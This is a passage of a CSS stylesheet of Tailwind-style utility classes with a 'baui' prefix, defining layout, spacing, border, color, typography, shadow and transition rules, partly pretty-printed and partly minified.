    .baui\: items-end {
        align-items:flex-end
    }

    .baui\: items-start {
        align-items:flex-start
    }

    .baui\: justify-between {
        justify-content:space-between
    }

    .baui\: justify-center {
        justify-content:center
    }

    .baui\: justify-end {
        justify-content:flex-end
    }

    .baui\: justify-start {
        justify-content:flex-start
    }

    .baui\: justify-items-center {
        justify-items:center
    }

    .baui\: gap-1 {
        gap:calc(var(--baui-spacing)*1)
    }

    .baui\: gap-2 {
        gap:calc(var(--baui-spacing)*2)
    }

    .baui\: gap-2\.5 {
        gap:calc(var(--baui-spacing)*2.5)
    }

    .baui\: gap-3 {
        gap:calc(var(--baui-spacing)*3)
    }

    .baui\: gap-4 {
        gap:calc(var(--baui-spacing)*4)
    }

    .baui\: gap-6 {
        gap:calc(var(--baui-spacing)*6)
    }

    .baui\: gap-8 {
        gap:calc(var(--baui-spacing)*8)
    }

    .baui\: gap-10 {
        gap:calc(var(--baui-spacing)*10)
    }

    .baui\: gap-\[6px\] {
        gap:6px
    }

    .baui\: gap-\[7px\] {
        gap:7px
    }

    .baui\: gap-\[10px\] {
        gap:10px
    }

    .baui\: gap-\[15px\] {
        gap:15px
    }

    .baui\: gap-\[20px\] {
        gap:20px
    }

    .baui\: gap-\[22px\] {
        gap:22px
    }

    .baui\: gap-\[45px\] {
        gap:45px
    }

    :where(.baui\: space-y-2\.5>:not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--baui-spacing)*2.5)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--baui-spacing)*2.5)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.baui\: space-y-4>:not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--baui-spacing)*4)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--baui-spacing)*4)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.baui\: space-y-6>:not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--baui-spacing)*6)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--baui-spacing)*6)*calc(1 - var(--tw-space-y-reverse)))
    }

    :where(.baui\: space-y-10>:not(:last-child)) {
        --tw-space-y-reverse:0;
        margin-block-start:calc(calc(var(--baui-spacing)*10)*var(--tw-space-y-reverse));margin-block-end: calc(calc(var(--baui-spacing)*10)*calc(1 - var(--tw-space-y-reverse)))
    }

    .baui\: gap-x-2 {
        column-gap:calc(var(--baui-spacing)*2)
    }

    .baui\: gap-x-\[13px\] {
        column-gap:13px
    }

    :where(.baui\: space-x-1>:not(:last-child)) {
        --tw-space-x-reverse:0;
        margin-inline-start:calc(calc(var(--baui-spacing)*1)*var(--tw-space-x-reverse));margin-inline-end: calc(calc(var(--baui-spacing)*1)*calc(1 - var(--tw-space-x-reverse)))
    }

    :where(.baui\: space-x-2>:not(:last-child)) {
        --tw-space-x-reverse:0;
        margin-inline-start:calc(calc(var(--baui-spacing)*2)*var(--tw-space-x-reverse));margin-inline-end: calc(calc(var(--baui-spacing)*2)*calc(1 - var(--tw-space-x-reverse)))
    }

    :where(.baui\: space-x-2\.5>:not(:last-child)) {
        --tw-space-x-reverse:0;
        margin-inline-start:calc(calc(var(--baui-spacing)*2.5)*var(--tw-space-x-reverse));margin-inline-end: calc(calc(var(--baui-spacing)*2.5)*calc(1 - var(--tw-space-x-reverse)))
    }

    :where(.baui\: space-x-3>:not(:last-child)) {
        --tw-space-x-reverse:0;
        margin-inline-start:calc(calc(var(--baui-spacing)*3)*var(--tw-space-x-reverse));margin-inline-end: calc(calc(var(--baui-spacing)*3)*calc(1 - var(--tw-space-x-reverse)))
    }

    .baui\: gap-y-8 {
        row-gap:calc(var(--baui-spacing)*8)
    }

    .baui\: gap-y-\[7px\] {
        row-gap:7px
    }

    .baui\: gap-y-\[30px\] {
        row-gap:30px
    }

    .baui\: gap-y-\[180px\] {
        row-gap:180px
    }

    .baui\: self-center {
        align-self:center
    }

    .baui\: self-stretch {
        align-self:stretch
    }

    .baui\: justify-self-end {
        justify-self:flex-end
    }

    .baui\: truncate {
        text-overflow:ellipsis;
        white-space: nowrap;
        overflow: hidden
    }

    .baui\: overflow-auto {
        overflow:auto
    }

    .baui\: overflow-hidden {
        overflow:hidden
    }

    .baui\: overflow-visible {
        overflow:visible
    }

    .baui\: overflow-x-auto {
        overflow-x:auto
    }

    .baui\: overflow-y-auto {
        overflow-y:auto
    }

    .baui\: rounded {
        border-radius:.25rem
    }

    .baui\: rounded-2xl {
        border-radius:var(--baui-radius-2xl)
    }

    .baui\: rounded-3xl {
        border-radius:var(--baui-radius-3xl)
    }

    .baui\: rounded-\[0\.5rem\] {
        border-radius:.5rem
    }

    .baui\: rounded-\[0\.9375rem\] {
        border-radius:.9375rem
    }

    .baui\: rounded-\[0px\] {
        border-radius:0
    }

    .baui\: rounded-\[4\.444px\] {
        border-radius:4.444px
    }

    .baui\: rounded-\[4px\] {
        border-radius:4px
    }

    .baui\: rounded-\[6\.66px\] {
        border-radius:6.66px
    }

    .baui\: rounded-\[8px\] {
        border-radius:8px
    }

    .baui\: rounded-\[10px\] {
        border-radius:10px
    }

    .baui\: rounded-\[12px\] {
        border-radius:12px
    }

    .baui\: rounded-\[15px\] {
        border-radius:15px
    }

    .baui\: rounded-\[16px\] {
        border-radius:16px
    }

    .baui\: rounded-\[24px\] {
        border-radius:24px
    }

    .baui\: rounded-full {
        border-radius:3.40282e38px
    }

    .baui\: rounded-lg {
        border-radius:var(--baui-radius-lg)
    }

    .baui\: rounded-md {
        border-radius:var(--baui-radius-md)
    }

    .baui\: rounded-sm {
        border-radius:var(--baui-radius-sm)
    }

    .baui\: rounded-xl {
        border-radius:var(--baui-radius-xl)
    }

    .baui\: rounded-t-2xl {
        border-top-left-radius:var(--baui-radius-2xl);
        border-top-right-radius: var(--baui-radius-2xl)
    }

    .baui\: rounded-t-\[15px\] {
        border-top-left-radius:15px;
        border-top-right-radius: 15px
    }

    .baui\: rounded-l-3xl {
        border-top-left-radius:var(--baui-radius-3xl);
        border-bottom-left-radius: var(--baui-radius-3xl)
    }

    .baui\: rounded-tl-3xl {
        border-top-left-radius:var(--baui-radius-3xl)
    }

    .baui\: rounded-b-2xl {
        border-bottom-right-radius:var(--baui-radius-2xl);
        border-bottom-left-radius: var(--baui-radius-2xl)
    }

    .baui\: rounded-b-4xl {
        border-bottom-right-radius:var(--baui-radius-4xl);
        border-bottom-left-radius: var(--baui-radius-4xl)
    }

    .baui\: rounded-b-none {
        border-bottom-right-radius:0;
        border-bottom-left-radius: 0
    }

    .baui\: rounded-bl-3xl {
        border-bottom-left-radius:var(--baui-radius-3xl)
    }

    .baui\: border {
        border-style:var(--tw-border-style);
        border-width: 1px
    }

    .baui\: border-0 {
        border-style:var(--tw-border-style);
        border-width: 0
    }

    .baui\: border-1 {
        border-style:var(--tw-border-style);
        border-width: 1px
    }

    .baui\: border-2 {
        border-style:var(--tw-border-style);
        border-width: 2px
    }

    .baui\: border-\[0\.0938rem\] {
        border-style:var(--tw-border-style);
        border-width: .0938rem
    }

    .baui\: border-\[1\.5px\] {
        border-style:var(--tw-border-style);
        border-width: 1.5px
    }

    .baui\: border-\[1px\] {
        border-style:var(--tw-border-style);
        border-width: 1px
    }

    .baui\: border-\[2px\] {
        border-style:var(--tw-border-style);
        border-width: 2px
    }

    .baui\: border-t {
        border-top-style:var(--tw-border-style);
        border-top-width: 1px
    }

    .baui\: border-r {
        border-right-style:var(--tw-border-style);
        border-right-width: 1px
    }

    .baui\: border-b {
        border-bottom-style:var(--tw-border-style);
        border-bottom-width: 1px
    }

    .baui\: border-b-0 {
        border-bottom-style:var(--tw-border-style);
        border-bottom-width: 0
    }

    .baui\: border-b-1 {
        border-bottom-style:var(--tw-border-style);
        border-bottom-width: 1px
    }

    .baui\: border-b-2 {
        border-bottom-style:var(--tw-border-style);
        border-bottom-width: 2px
    }

    .baui\: border-l {
        border-left-style:var(--tw-border-style);
        border-left-width: 1px
    }

    .baui\: border-none {
        --tw-border-style:none;
        border-style: none
    }

    .baui\: border-solid {
        --tw-border-style:solid;
        border-style: solid
    }

    .baui\: border-\[\#D6D6D6\] {
        border-color:#d6d6d6
    }

    .baui\: border-gray-200 {
        border-color:var(--baui-color-gray-200)
    }

    .baui\: border-gray-300 {
        border-color:var(--baui-color-gray-300)
    }

    .baui\: border-gray-400 {
        border-color:var(--baui-color-gray-400)
    }

    .baui\: border-gray-500 {
        border-color:var(--baui-color-gray-500)
    }

    .baui\: border-gray-800 {
        border-color:var(--baui-color-gray-800)
    }

    .baui\: border-primary {
        border-color:var(--baui-color-primary)
    }

    .baui\: border-primary-300 {
        border-color:var(--baui-color-primary-300)
    }

    .baui\: border-primary-400 {
        border-color:var(--baui-color-primary-400)
    }

    .baui\: border-primary-500 {
        border-color:var(--baui-color-primary-500)
    }

    .baui\: border-success-400 {
        border-color:var(--baui-color-success-400)
    }

    .baui\: border-warning-500 {
        border-color:var(--baui-color-warning-500)
    }

    .baui\: border-white {
        border-color:var(--baui-color-white)
    }

    .baui\: border-b-gray-200 {
        border-bottom-color:var(--baui-color-gray-200)
    }

    .baui\: bg-\[\#F0F0F0\] {
        background-color:#f0f0f0
    }

    .baui\: bg-\[rgba\(255\,255\,255\,0\.30\)\] {
        background-color:#ffffff4d
    }

    .baui\: bg-black\/10 {
        background-color:var(--baui-color-black)
    }

    @supports (color: color-mix(in lab,red,red)) {
        .baui\:bg-black\/10 {
            background-color:color-mix(in oklab,var(--baui-color-black)10%,transparent)
        }
    }

    .baui\: bg-black\/50 {
        background-color:var(--baui-color-black)
    }

    @supports (color: color-mix(in lab,red,red)) {
        .baui\:bg-black\/50 {
            background-color:color-mix(in oklab,var(--baui-color-black)50%,transparent)
        }
    }

    .baui\: bg-blue-50 {
        background-color:var(--baui-color-blue-50)
    }

    .baui\: bg-blue-100 {
        background-color:var(--baui-color-blue-100)
    }

    .baui\: bg-gray-50 {
        background-color:var(--baui-color-gray-50)
    }

    .baui\: bg-gray-100 {
        background-color:var(--baui-color-gray-100)
    }

    .baui\: bg-gray-200 {
        background-color:var(--baui-color-gray-200)
    }

    .baui\: bg-gray-300 {
        background-color:var(--baui-color-gray-300)
    }

    .baui\: bg-gray-400 {
        background-color:var(--baui-color-gray-400)
    }

    .baui\: bg-gray-500 {
        background-color:var(--baui-color-gray-500)
    }

    .baui\: bg-gray-600 {
        background-color:var(--baui-color-gray-600)
    }

    .baui\: bg-gray-700 {
        background-color:var(--baui-color-gray-700)
    }

    .baui\: bg-gray-800 {
        background-color:var(--baui-color-gray-800)
    }

    .baui\: bg-gray-900 {
        background-color:var(--baui-color-gray-900)
    }

    .baui\: bg-green-50 {
        background-color:var(--baui-color-green-50)
    }

    .baui\: bg-green-100 {
        background-color:var(--baui-color-green-100)
    }

    .baui\: bg-green-500 {
        background-color:var(--baui-color-green-500)
    }

    .baui\: bg-primary {
        background-color:var(--baui-color-primary)
    }

    .baui\: bg-primary-100 {
        background-color:var(--baui-color-primary-100)
    }

    .baui\: bg-primary-200 {
        background-color:var(--baui-color-primary-200)
    }

    .baui\: bg-primary-300 {
        background-color:var(--baui-color-primary-300)
    }

    .baui\: bg-primary-400 {
        background-color:var(--baui-color-primary-400)
    }

    .baui\: bg-primary-500 {
        background-color:var(--baui-color-primary-500)
    }

    .baui\: bg-primary-600 {
        background-color:var(--baui-color-primary-600)
    }

    .baui\: bg-primary-700 {
        background-color:var(--baui-color-primary-700)
    }

    .baui\: bg-primary-800 {
        background-color:var(--baui-color-primary-800)
    }

    .baui\: bg-red-50 {
        background-color:var(--baui-color-red-50)
    }

    .baui\: bg-red-100 {
        background-color:var(--baui-color-red-100)
    }

    .baui\: bg-red-300 {
        background-color:var(--baui-color-red-300)
    }

    .baui\: bg-red-500 {
        background-color:var(--baui-color-red-500)
    }

    .baui\: bg-success-300 {
        background-color:var(--baui-color-success-300)
    }

    .baui\: bg-success-400 {
        background-color:var(--baui-color-success-400)
    }

    .baui\: bg-transparent {
        background-color:#0000
    }

    .baui\: bg-warning-300 {
        background-color:var(--baui-color-warning-300)
    }

    .baui\: bg-warning-400 {
        background-color:var(--baui-color-warning-400)
    }

    .baui\: bg-warning-500 {
        background-color:var(--baui-color-warning-500)
    }

    .baui\: bg-white,.baui\:bg-white\/20 {
        background-color:var(--baui-color-white)
    }

    @supports (color: color-mix(in lab,red,red)) {
        .baui\:bg-white\/20 {
            background-color:color-mix(in oklab,var(--baui-color-white)20%,transparent)
        }
    }

    .baui\: bg-white\/30 {
        background-color:var(--baui-color-white)
    }

    @supports (color: color-mix(in lab,red,red)) {
        .baui\:bg-white\/30 {
            background-color:color-mix(in oklab,var(--baui-color-white)30%,transparent)
        }
    }

    .baui\: bg-yellow-50 {
        background-color:var(--baui-color-yellow-50)
    }

    .baui\: bg-yellow-100 {
        background-color:var(--baui-color-yellow-100)
    }

    .baui\: bg-yellow-500 {
        background-color:var(--baui-color-yellow-500)
    }

    .baui\: bg-cover {
        background-size:cover
    }

    .baui\: bg-center {
        background-position:50%
    }

    .baui\: fill-gray-300 {
        fill:var(--baui-color-gray-300)
    }

    .baui\: fill-gray-400 {
        fill:var(--baui-color-gray-400)
    }

    .baui\: fill-gray-500 {
        fill:var(--baui-color-gray-500)
    }

    .baui\: fill-gray-600 {
        fill:var(--baui-color-gray-600)
    }

    .baui\: fill-gray-700 {
        fill:var(--baui-color-gray-700)
    }

    .baui\: fill-gray-800 {
        fill:var(--baui-color-gray-800)
    }

    .baui\: fill-inherit {
        fill:inherit
    }

    .baui\: fill-primary {
        fill:var(--baui-color-primary)
    }

    .baui\: fill-primary-300 {
        fill:var(--baui-color-primary-300)
    }

    .baui\: fill-primary-500 {
        fill:var(--baui-color-primary-500)
    }

    .baui\: fill-red-300 {
        fill:var(--baui-color-red-300)
    }

    .baui\: fill-success {
        fill:var(--baui-color-success)
    }

    .baui\: fill-success-400 {
        fill:var(--baui-color-success-400)
    }

    .baui\: fill-warning-500 {
        fill:var(--baui-color-warning-500)
    }

    .baui\: fill-white {
        fill:var(--baui-color-white)
    }

    .baui\: stroke-primary {
        stroke:var(--baui-color-primary)
    }

    .baui\: p-0 {
        padding:calc(var(--baui-spacing)*0)
    }

    .baui\: p-1 {
        padding:calc(var(--baui-spacing)*1)
    }

    .baui\: p-2 {
        padding:calc(var(--baui-spacing)*2)
    }

    .baui\: p-3 {
        padding:calc(var(--baui-spacing)*3)
    }

    .baui\: p-4 {
        padding:calc(var(--baui-spacing)*4)
    }

    .baui\: p-5 {
        padding:calc(var(--baui-spacing)*5)
    }

    .baui\: p-6 {
        padding:calc(var(--baui-spacing)*6)
    }

    .baui\: p-8 {
        padding:calc(var(--baui-spacing)*8)
    }

    .baui\: p-12 {
        padding:calc(var(--baui-spacing)*12)
    }

    .baui\: p-\[0px\] {
        padding:0
    }

    .baui\: p-\[12px\] {
        padding:12px
    }

    .baui\: p-\[16px\] {
        padding:16px
    }

    .baui\: p-\[17\.5px\] {
        padding:17.5px
    }

    .baui\: p-\[40px\] {
        padding:40px
    }

    .baui\: px-0 {
        padding-inline:calc(var(--baui-spacing)*0)
    }

    .baui\: px-2 {
        padding-inline:calc(var(--baui-spacing)*2)
    }

    .baui\: px-3 {
        padding-inline:calc(var(--baui-spacing)*3)
    }

    .baui\: px-4 {
        padding-inline:calc(var(--baui-spacing)*4)
    }

    .baui\: px-5 {
        padding-inline:calc(var(--baui-spacing)*5)
    }

    .baui\: px-6 {
        padding-inline:calc(var(--baui-spacing)*6)
    }

    .baui\: px-10 {
        padding-inline:calc(var(--baui-spacing)*10)
    }

    .baui\: px-\[13px\] {
        padding-inline:13px
    }

    .baui\: px-\[22\.5px\] {
        padding-inline:22.5px
    }

    .baui\: py-0 {
        padding-block:calc(var(--baui-spacing)*0)
    }

    .baui\: py-1 {
        padding-block:calc(var(--baui-spacing)*1)
    }

    .baui\: py-1\.5 {
        padding-block:calc(var(--baui-spacing)*1.5)
    }

    .baui\: py-2 {
        padding-block:calc(var(--baui-spacing)*2)
    }

    .baui\: py-3 {
        padding-block:calc(var(--baui-spacing)*3)
    }

    .baui\: py-4 {
        padding-block:calc(var(--baui-spacing)*4)
    }

    .baui\: py-5 {
        padding-block:calc(var(--baui-spacing)*5)
    }

    .baui\: py-\[10px\] {
        padding-block:10px
    }

    .baui\: py-\[18px\] {
        padding-block:18px
    }

    .baui\: py-\[19px\] {
        padding-block:19px
    }

    .baui\: pt-0 {
        padding-top:calc(var(--baui-spacing)*0)
    }

    .baui\: pt-1 {
        padding-top:calc(var(--baui-spacing)*1)
    }

    .baui\: pt-4 {
        padding-top:calc(var(--baui-spacing)*4)
    }

    .baui\: pt-8 {
        padding-top:calc(var(--baui-spacing)*8)
    }

    .baui\: pr-2 {
        padding-right:calc(var(--baui-spacing)*2)
    }

    .baui\: pr-3 {
        padding-right:calc(var(--baui-spacing)*3)
    }

    .baui\: pr-4 {
        padding-right:calc(var(--baui-spacing)*4)
    }

    .baui\: pr-9 {
        padding-right:calc(var(--baui-spacing)*9)
    }

    .baui\: pr-10 {
        padding-right:calc(var(--baui-spacing)*10)
    }

    .baui\: pr-14 {
        padding-right:calc(var(--baui-spacing)*14)
    }

    .baui\: pr-16 {
        padding-right:calc(var(--baui-spacing)*16)
    }

    .baui\: pb-1 {
        padding-bottom:calc(var(--baui-spacing)*1)
    }

    .baui\: pb-8 {
        padding-bottom:calc(var(--baui-spacing)*8)
    }

    .baui\: pb-\[30px\] {
        padding-bottom:30px
    }

    .baui\: pl-2 {
        padding-left:calc(var(--baui-spacing)*2)
    }

    .baui\: pl-3 {
        padding-left:calc(var(--baui-spacing)*3)
    }

    .baui\: pl-4 {
        padding-left:calc(var(--baui-spacing)*4)
    }

    .baui\: pl-9 {
        padding-left:calc(var(--baui-spacing)*9)
    }

    .baui\: pl-10 {
        padding-left:calc(var(--baui-spacing)*10)
    }

    .baui\: pl-12 {
        padding-left:calc(var(--baui-spacing)*12)
    }

    .baui\: pl-14 {
        padding-left:calc(var(--baui-spacing)*14)
    }

    .baui\: text-center {
        text-align:center
    }

    .baui\: text-left {
        text-align:left
    }

    .baui\: text-right {
        text-align:right
    }

    .baui\: align-middle {
        vertical-align:middle
    }

    .baui\: font-\[\'Nunito_Sans\'\]{font-family:Nunito Sans}.baui\:font-mono{font-family:var(--baui-font-mono)}.baui\:font-sans{font-family:var(--baui-font-sans)}.baui\:text-2xl{font-size:var(--baui-text-2xl);line-height:var(--tw-leading,var(--baui-text-2xl--line-height))}.baui\:text-base{font-size:var(--baui-text-base);line-height:var(--tw-leading,var(--baui-text-base--line-height))}.baui\:text-lg{font-size:var(--baui-text-lg);line-height:var(--tw-leading,var(--baui-text-lg--line-height))}.baui\:text-lg\/\[22px\]{font-size:var(--baui-text-lg);line-height:22px}.baui\:text-sm{font-size:var(--baui-text-sm);line-height:var(--tw-leading,var(--baui-text-sm--line-height))}.baui\:text-sm\/\[18px\]{font-size:var(--baui-text-sm);line-height:18px}.baui\:text-xl{font-size:var(--baui-text-xl);line-height:var(--tw-leading,var(--baui-text-xl--line-height))}.baui\:text-xs{font-size:var(--baui-text-xs);line-height:var(--tw-leading,var(--baui-text-xs--line-height))}.baui\:text-\[0\.6rem\]{font-size:.6rem}.baui\:text-\[0\.75rem\]{font-size:.75rem}.baui\:text-\[0\.875rem\]{font-size:.875rem}.baui\:text-\[1\.0605rem\]{font-size:1.0605rem}.baui\:text-\[1rem\]{font-size:1rem}.baui\:text-\[12px\]{font-size:12px}.baui\:text-\[14px\]{font-size:14px}.baui\:text-\[16px\]{font-size:16px}.baui\:text-\[18px\]{font-size:18px}.baui\:leading-4{--tw-leading:calc(var(--baui-spacing)*4);line-height:calc(var(--baui-spacing)*4)}.baui\:leading-5{--tw-leading:calc(var(--baui-spacing)*5);line-height:calc(var(--baui-spacing)*5)}.baui\:leading-\[1\.25rem\]{--tw-leading:1.25rem;line-height:1.25rem}.baui\:leading-\[1\.125rem\]{--tw-leading:1.125rem;line-height:1.125rem}.baui\:leading-\[16px\]{--tw-leading:16px;line-height:16px}.baui\:leading-\[18px\]{--tw-leading:18px;line-height:18px}.baui\:leading-\[20px\]{--tw-leading:20px;line-height:20px}.baui\:leading-\[22px\]{--tw-leading:22px;line-height:22px}.baui\:leading-tight{--tw-leading:var(--baui-leading-tight);line-height:var(--baui-leading-tight)}.baui\:font-\[500\]{--tw-font-weight:500;font-weight:500}.baui\:font-\[600\]{--tw-font-weight:600;font-weight:600}.baui\:font-bold{--tw-font-weight:var(--baui-font-weight-bold);font-weight:var(--baui-font-weight-bold)}.baui\:font-medium{--tw-font-weight:var(--baui-font-weight-medium);font-weight:var(--baui-font-weight-medium)}.baui\:font-normal{--tw-font-weight:var(--baui-font-weight-normal);font-weight:var(--baui-font-weight-normal)}.baui\:font-semibold{--tw-font-weight:var(--baui-font-weight-semibold);font-weight:var(--baui-font-weight-semibold)}.baui\:tracking-normal{--tw-tracking:var(--baui-tracking-normal);letter-spacing:var(--baui-tracking-normal)}.baui\:tracking-wider{--tw-tracking:var(--baui-tracking-wider);letter-spacing:var(--baui-tracking-wider)}.baui\:text-wrap{text-wrap:wrap}.baui\:break-words{overflow-wrap:break-word}.baui\:text-ellipsis{text-overflow:ellipsis}.baui\:hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.baui\:whitespace-normal{white-space:normal}.baui\:whitespace-nowrap{white-space:nowrap}.baui\:text-\[var\(--Global-white\,\#FFF\)\]{color:var(--Global-white,#fff)}.baui\:text-black{color:var(--baui-color-black)}.baui\:text-blue-600{color:var(--baui-color-blue-600)}.baui\:text-gray-200{color:var(--baui-color-gray-200)}.baui\:text-gray-300,.baui\:text-gray-300\/90{color:var(--baui-color-gray-300)}@supports (color:color-mix(in lab,red,red)){.baui\:text-gray-300\/90{color:color-mix(in oklab,var(--baui-color-gray-300)90%,transparent)}}.baui\:text-gray-400{color:var(--baui-color-gray-400)}.baui\:text-gray-500{color:var(--baui-color-gray-500)}.baui\:text-gray-600{color:var(--baui-color-gray-600)}.baui\:text-gray-700{color:var(--baui-color-gray-700)}.baui\:text-gray-800{color:var(--baui-color-gray-800)}.baui\:text-gray-900{color:var(--baui-color-gray-900)}.baui\:text-green-800{color:var(--baui-color-green-800)}.baui\:text-primary{color:var(--baui-color-primary)}.baui\:text-primary-600{color:var(--baui-color-primary-600)}.baui\:text-red-300{color:var(--baui-color-red-300)}.baui\:text-red-500{color:var(--baui-color-red-500)}.baui\:text-red-600{color:var(--baui-color-red-600)}.baui\:text-red-800{color:var(--baui-color-red-800)}.baui\:text-success-400{color:var(--baui-color-success-400)}.baui\:text-warning-500{color:var(--baui-color-warning-500)}.baui\:text-white,.baui\:text-white\/90{color:var(--baui-color-white)}@supports (color:color-mix(in lab,red,red)){.baui\:text-white\/90{color:color-mix(in oklab,var(--baui-color-white)90%,transparent)}}.baui\:text-yellow-800{color:var(--baui-color-yellow-800)}.baui\:uppercase{text-transform:uppercase}.baui\:italic{font-style:italic}.baui\:not-italic{font-style:normal}.baui\:underline{text-decoration-line:underline}.baui\:decoration-solid{text-decoration-style:solid}.baui\:underline-offset-auto{text-underline-offset:auto}.baui\:opacity-0{opacity:0}.baui\:opacity-20{opacity:.2}.baui\:opacity-50{opacity:.5}.baui\:opacity-60{opacity:.6}.baui\:opacity-70{opacity:.7}.baui\:opacity-100{opacity:1}.baui\:shadow-\[0_0_16px_0_rgba\(0\,0\,0\,0\.16\)\]{--tw-shadow:0 0 16px 0 var(--tw-shadow-color,#00000029);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-\[0_4px_4px_0_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0 4px 4px 0 var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-\[0px_0px_0px_2px_rgba\(255\,255\,255\,0\.5\)\,_0px_0px_0px_5px_rgba\(255\,255\,255\,0\.5\)\]{--tw-shadow:0px 0px 0px 2px var(--tw-shadow-color,#ffffff80),0px 0px 0px 5px var(--tw-shadow-color,#ffffff80);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-\[0px_0px_25px_rgba\(0\,0\,0\,0\.25\)\]{--tw-shadow:0px 0px 25px var(--tw-shadow-color,#00000040);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-\[0px_8px_16px_0px_rgba\(137\,137\,137\,0\.16\)\]{--tw-shadow:0px 8px 16px 0px var(--tw-shadow-color,#89898929);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:ring-1{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(1px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:ring-2{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.baui\:ring-black\/5{--tw-ring-color:var(--baui-color-black)}@supports (color:color-mix(in lab,red,red)){.baui\:ring-black\/5{--tw-ring-color:color-mix(in oklab,var(--baui-color-black)5%,transparent)}}.baui\:ring-primary{--tw-ring-color:var(--baui-color-primary)}.baui\:ring-white{--tw-ring-color:var(--baui-color-white)}.baui\:ring-offset-2{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.baui\:outline-1{outline-style:var(--tw-outline-style);outline-width:1px}.baui\:-outline-offset-1{outline-offset:-1px}.baui\:outline-gray-300{outline-color:var(--baui-color-gray-300)}.baui\:backdrop-blur-\[2px\]{--tw-backdrop-blur:blur(2px);-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.baui\:backdrop-blur-\[10px\]{--tw-backdrop-blur:blur(10px);-webkit-backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,);backdrop-filter:var(--tw-backdrop-blur,)var(--tw-backdrop-brightness,)var(--tw-backdrop-contrast,)var(--tw-backdrop-grayscale,)var(--tw-backdrop-hue-rotate,)var(--tw-backdrop-invert,)var(--tw-backdrop-opacity,)var(--tw-backdrop-saturate,)var(--tw-backdrop-sepia,)}.baui\:transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--baui-default-transition-timing-function));transition-duration:var(--tw-duration,var(--baui-default-transition-duration))}.baui\:transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--baui-default-transition-timing-function));transition-duration:var(--tw-duration,var(--baui-default-transition-duration))}.baui\:transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--baui-default-transition-timing-function));transition-duration:var(--tw-duration,var(--baui-default-transition-duration))}.baui\:transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--baui-default-transition-timing-function));transition-duration:var(--tw-duration,var(--baui-default-transition-duration))}.baui\:duration-150{--tw-duration:.15s;transition-duration:.15s}.baui\:duration-200{--tw-duration:.2s;transition-duration:.2s}.baui\:duration-300{--tw-duration:.3s;transition-duration:.3s}.baui\:duration-400{--tw-duration:.4s;transition-duration:.4s}.baui\:ease-in-out{--tw-ease:var(--baui-ease-in-out);transition-timing-function:var(--baui-ease-in-out)}.baui\:ease-out{--tw-ease:var(--baui-ease-out);transition-timing-function:var(--baui-ease-out)}.baui\:outline-none{--tw-outline-style:none;outline-style:none}.baui\:select-none{-webkit-user-select:none;user-select:none}@media (hover:hover){.baui\:group-hover\:block:is(:where(.baui\:group):hover 